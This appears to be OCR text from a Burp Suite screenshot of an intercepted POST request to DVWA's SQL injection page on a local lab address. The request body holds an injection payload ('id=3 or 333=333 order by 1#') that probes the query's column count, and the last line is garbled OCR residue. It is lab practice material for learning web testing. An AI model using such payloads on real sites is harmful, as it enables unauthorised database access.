 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=
id=3 or 333=333 order by 1# &Submit=Submit
? < + > firstnay 0 matche